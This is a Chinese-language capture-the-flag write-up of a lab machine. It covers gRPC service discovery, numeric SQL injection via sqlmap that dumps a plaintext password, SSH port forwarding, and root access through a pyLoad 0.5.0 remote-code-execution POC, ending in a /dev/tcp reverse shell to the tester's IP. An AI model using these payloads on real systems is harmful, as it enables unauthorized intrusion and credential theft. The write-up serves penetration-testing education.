0x01 信息收集
nmap -sV 10.10.11.214
只有 22 端口开着,大概率是 nmap 的默认扫描没有覆盖完全,这里可以使用-p选项指定1-655355,也可以使用更快的 rustscan. rustscan的安装和使用非常简单,用于辅助 nmap 扫描。
1
2
3
4
curl https://sh.rustup.rs -sSf | sh
cargo install rustscan
# cargo 的使用与 pip 类似
rustscan -a 10.10.11.214
信息不够详细,使用nmap进一步扫描:nmap -sV 10.10.11.214 -p 50051
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
PORT      STATE SERVICE VERSION
50051/tcp open  unknown
1 service unrecognized despite returning data. If you know the service/ver
sion, please submit the following fingerprint at https://nmap.org/cgi-bin/
submit.cgi?new-service :
SF-Port50051-TCP:V=7.93%I=7%D=9/21%Time=650BF411%P=x86_64-pc-linux-gnu%r(N
SF:ULL,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x0
SF:6\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(Generic
SF:Lines,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(GetRe
SF:quest,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(HTTPO
SF:ptions,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0
SF:\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RTSP
SF:Request,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\
SF:0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RPC
SF:Check,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(DNSVe
SF:rsionBindReqTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\
SF:xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0
SF:")%r(DNSStatusRequestTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0
SF:\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\
SF:0\0\?\0\0")%r(Help,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0
SF:\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\
SF:0\0")%r(SSLSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x0
SF:5\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0
SF:\?\0\0")%r(TerminalServerCookie,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xf
SF:f\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0
SF:\0\0\0\0\0\?\0\0")%r(TLSSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?
SF:\xff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x0
SF:8\0\0\0\0\0\0\?\0\0")%r(Kerberos,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(SMBProgNeg,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(X11Probe,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff
SF:\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\
SF:0\0\0\0\0\?\0\0");
通过搜索引擎了解到 50051 端口可能是 Google 的开源 RPC 框架 gRPC
0x02 gRPC
1. gRPC 基本原理
如果完全不熟悉 RPC,可能需要做一些功课:
对于 gRPC,首先需要了解他是如何进行序列化的,以及基于何种网络传输协议,根据维基百科和官方文档:
-
gRPC 使用 ProtoBuf 序列化(IDL)
-
gRPC 基于 HTTP/2 协议传输
protobuf 工作流程:

通常我们需要自己按照规范书写.proto文件,然后使用protoc编辑器生成常用编程语言的类文件(比如.py),最后在自己编写的程序中导入类(对于 grpc 就是服务器和客户端程序)
| 快速开始:[Quick start | Python | gRPC](https://grpc.io/docs/languages/python/quickstart/) |
根据文档安装grpcio和grpcio-tools库,clone grpc存储库,使用分别运行服务器和客户端程序:
注:不要使用 conda install 安装
grpcio-tools,否则会出现--pyi_out: protoc-gen-pyi: Plugin failed with status code 1.错误,这是因为 grpc-tools 在老版本 PyPI 上的安装不是太好
1
2
python greeter_server.py
python greeter_client.py

观察发现greeter_client引入了helloworld_pb2和helloworld_pb2_grpc,greeter_server引入了helloworld_pb2,这两个中间文件是 protoc 编辑器生成的服务器和客户端存根(stub),不用关心其内容
然后我们修改grpc/examples/protos/helloworld.proto,在 Greeter 类中添加新的 rpc 方法:
1
2
// Sends another greeting
  rpc SayHelloAgain (HelloRequest) returns (HelloReply) {}
重新生成 stub:
python -m grpc_tools.protoc -I../../protos --python_out=. --pyi_out=. --grpc_python_out=. ../../protos/helloworld.proto
在服务器程序的Greeter类中添加SayHelloAgain方法:
1
2
def SayHelloAgain(self, request, context):
        return helloworld_pb2.HelloReply(message=f"Hello again, {request.name}!")
在客户端程序的run函数中添加通过stub调用SayHelloAgain:
1
2
3
4
5
6
7
8
9
10
11
def run():
    # NOTE(gRPC Python Team): .close() is possible on a channel and should be
    # used in circumstances in which the with statement does not fit the needs
    # of the code.
    print("Will try to greet world ...")
    with grpc.insecure_channel("localhost:50051") as channel:
        stub = helloworld_pb2_grpc.GreeterStub(channel)
        response = stub.SayHello(helloworld_pb2.HelloRequest(name="3thernet"))
        print("Greeter client received: " + response.message)
        response = stub.SayHelloAgain(helloworld_pb2.HelloRequest(name="3thernet"))
        print("Greeter client received: " + response.message)
重新启动服务器和客户端,成功:

2. gRPC Reflection
到这里会有疑惑,假设没有 proto 和 stub 文件,那么如何得知服务器的方法呢?
我没有目的的翻阅着 GRPC Core: Related Pages,首先看到了 gRPC-Web,但这只是一个 gRPC 的 JS 实现,没有什么特殊的地方,然后看到了 GRPC Core: gRPC command line tool:”List server services and methods through server reflection.”
1
2
3
4
5
6
7
8
9
grpc_cli ls localhost:50051
# none helloworld.Greeter grpc.reflection.v1alpha.ServerReflection
grpc_cli ls localhost:50051 helloworld.Greeter
# proto filename: helloworld.proto package: helloworld; service Greeter { rpc SayHello(helloworld.HelloRequest) returns (helloworld.HelloReply) {} }
grpc_cli type localhost:50051 helloworld.HelloRequest
# proto message HelloRequest { optional string name = 1;}
grpc_cli type localhost:50051 helloworld.HelloReply
grpc_cli call localhost:50051 SayHello "name:'gRPC CLI’"
# Hello gRPC CLI
grpc_cli 需要从源码 cmake 构建,很不方便,搜索grpc reflection,找到一款go编写的调试工具:grpcurl

发现有一个 SimpleApp 服务,包含了 LoginUser、RegisterUser、getInfo 三个方法,又查看了其中的内容发现并没有特别的信息。

这种调试方式有些原始,好在grpcurl的作者编写了另一款带有 UI 页面的调试工具:grpcui,下载后解压使用:
0x03 sql注入

这里可以随便注册一个账号拿到token,然后getInfo时填入id,并在 Metadata 处加入 token,能得到信息:Will update soon.
随便尝试了一些 id,发现除了自己的 id 外都会报错:
1
2
3
4
5
6
"error": {
    "code": 2,
    "name": "Unknown",
    "message": "Unexpected \u003cclass 'TypeError'\u003e: 'NoneType' object is not subscriptable",
    "details": []
  }
不过当 id 为 1时,会有不一样的信息:
1
2
3
4
5
6
7
8
"responses": [
    {
      "message": {
        "message": "The admin is working hard to fix the issues."
      },
      "isError": false
    }
  ]
说明系统里还存在一个 id 为1的 admin,尝试一些常见的默认密码:
成功登录,但作用很有限。似乎当一段时间不活跃,账户就会被注销,除了这个 admin
既然参数可控,那么可以尝试一下注入:

很简单的数值型注入,直接copy to file然后sqlmap爆破:
1
2
3
4
5
6
7
8
9
10
sqlmap -r grpc.req --dump --batch
...
+------------------------+----------+
| password               | username |
+------------------------+----------+
| admin                  | admin    |
| HereIsYourPassWord1431 | sau      |
+------------------------+----------+

...
除了 admin 外还拿到一个账户,可以登录 ssh,拿到第一个 flag
0x04 pyLoad提权
按惯例看一眼 sudo, suid, 计划任务:
1
2
3
sudo -l
find / -perm -u=s -type f 2>/dev/null
cat /etc/crontab
并没有发现可用于提权的程序。
再看看端口有没有服务:
1
2
3
4
5
6
7
8
9
10
11
12
13
netstat -tunlp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:8000          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:9666            0.0.0.0:*               LISTEN      -
tcp6       0      0 :::50051                :::*                    LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
udp        0      0 127.0.0.53:53           0.0.0.0:*                           -
udp        0      0 0.0.0.0:68              0.0.0.0:*                           -

除了 SSH(22)、gRPC(50051)、DNS(53)、DHCP(68)外,还有 8000 端口和 9666 端口,但是 9666 端口开放在所有网络上却没有 banner,可能是代理一类的服务,curl两个端口发现有 Response:
这里需要用到 SSH 本地端口转发
远端云主机B1上运行了一个服务,端口为2000,本地主机A1需要访问这个服务。假设云主机B1的IP为122.x.x.x,则该服务的访问地址为:http://122.x.x.x:2000
为什么需要本地端口转发?
一般来讲,云主机的防火墙默认只开启了22端口,如果需要访问2000端口,则需要修改防火墙。为了保证安全,防火墙需要配置允许访问的IP地址。但是,云主机的 公网IP 通常是网络提供商动态分配的,如果变更公网IP地址,防火墙配置就需要经常修改,造成不必要的麻烦。
什么是本地端口转发?
本地端口转发,是将发送到本地端口的请求,转发到目标端口,这样就可以通过访问本地端口,来访问目标端口的服务。使用-L选项,就可以指定需要转发的端口,语法如下:
ssh-L本地端口:目标地址:目标端口
ssh -L 8888:127.0.0.1:8000 sau@10.10.11.214
通过浏览器访问 127.0.0.1:8000

搜索pyload exploit
查看 pyload 版本:
1
2
pyload --version
# pyload 0.5.0

Google: pyload exploit,发现存在 RCE:
查看 pyload 权限:ps -aux | grep pyload是 root,可以用来进行权限提升
比较简单的做法是直接在msfconsole中搜索pyload的 exploit
也可以一步一步来,先按照 github 的说明构造 POC:
1
2
3
curl -i -s -k -X $'POST' \
    --data-binary $'jk=pyimport%20os;os.system(\"touch%20/tmp/pwnd\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
    $'http://127.0.0.1:8888/flash/addcrypted2'
运行上述命令后可以在 ssh 下看到在 /tmp 目录下多了一个 pwnd 文件,说明确实存在 RCE

需要监听端口然后构造反向shell:
nc -lvnp 9001
sh -i >& /dev/tcp/10.10.16.42/9001 0>&1
参考:Online - Reverse Shell Generator (revshells.com)
~不知道为什么直接把上面的命令编码后替换原命令是无法执行的,可能和服务是 nohup 的有关?~
但总之还是先要随便创建一个比如tmp/bash.sh脚本包含上面内容(可以通过ssh或者RCE)

然后再bash /tmp/bash.sh执行

总结
一个优秀的程序员不一定是黑客,但一个黑客一定是一个优秀的程序员?
-
如果不是打这个靶机,我可能很久不一定能接触到 gRPC 这个服务,很有意思
-
存在和数据库交互的地方就可能存在 SQL 注入
-
SSH 本地端口转发
-
以 root 权限运行的服务如果存在 RCE,则可以直接get root shell